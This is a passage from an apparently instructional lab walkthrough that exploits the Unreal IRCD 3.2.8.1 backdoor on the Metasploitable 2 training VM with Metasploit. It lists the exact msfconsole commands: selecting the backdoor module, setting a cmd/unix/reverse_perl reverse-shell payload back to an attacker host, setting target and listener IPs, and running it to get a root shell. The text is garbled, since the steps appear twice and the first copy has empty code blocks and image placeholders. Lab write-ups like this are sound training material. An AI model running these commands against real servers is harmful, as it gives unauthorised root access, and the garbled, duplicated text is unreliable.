- 873
- 50
Now we will be exploiting this backdoor in Unreal IRCD using Metasploit. Let’s fire up msfconsole and search for the correct module using the following command:
Code:

We will be using the unreal_ircd_3281_backdoor exploit.
Now type the following command to use the correct module:
Code:
Code:

Now type show options to see what fields we need to modify and set the correct values:
Code:
And type run to execute the exploit:

root shell.
And there we got a root shell on Metasploitable 2 using the backdoor in Unreal IRCD.
Code:
search Unreal IRCD

We will be using the unreal_ircd_3281_backdoor exploit.
Now type the following command to use the correct module:
Code:
use exploit/unix/irc/unreal_ircd_3281_backdoor

Next we look for a compatible payload and select one using the set payload command:
Code:
show payloads
set payload cmd/unix/reverse_perl

Now type show options to see what fields we need to modify and set the correct values:
Code:
show options
set rhost [target ip]
set lhost [attackbox ip]

And type run to execute the exploit:

root shell.
And there we got a root shell on Metasploitable 2 using the backdoor in Unreal IRCD.
